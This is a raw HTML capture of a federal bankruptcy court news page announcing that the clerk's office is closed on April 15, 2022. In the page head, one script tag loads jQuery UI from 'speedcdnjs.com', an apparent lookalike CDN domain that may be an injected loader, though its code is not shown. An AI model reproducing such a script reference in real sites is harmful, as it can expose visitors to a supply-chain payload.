

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/news/clerks-office-will-be-closed-friday-april-15-2022?page=2
body_size: 8413
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/clerks-office-will-be-closed-friday-april-15-2022" />
<link rel="shortlink" href="/node/1042" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Clerk&#039;s Office will be closed on Friday, April 15, 2022 | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9a4uh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/clerks-office-will-be-closed-friday-april-15-2022?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1042 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/clerks-office-will-be-closed-friday-april-15-2022?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7jJsaV_etVK5UrSUIK34SjWWvzYp7ZX3-o-6JxgQrWo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Clerk&#039;s Office will be closed on Friday, April 15, 2022            </h1>
          
                                        
                      <article about="/news/clerks-office-will-be-closed-friday-april-15-2022" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Clerk&#039;s Office will be closed on Friday, April 15, 2022" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">Tuesday, April 5, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>All offices of the U.S. Bankruptcy Court, Central District of Illinois will be closed on Friday, April 15, 2022.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bb7e0ff3a364f4d6697acb2dac5a28ba">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-09">September, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (5)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (4)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (3)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (5)
          </li>
      <li><a href="/news/2023-04">April, 2023</a>
              (4)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (7)
          </li>
      <li><a href="/news/2023-06">June, 2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/clerks-office-will-be-closed-friday-april-15-2022">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/clerks-office-will-be-closed-friday-april-15-2022">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/clerks-office-will-be-closed-friday-april-15-2022?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
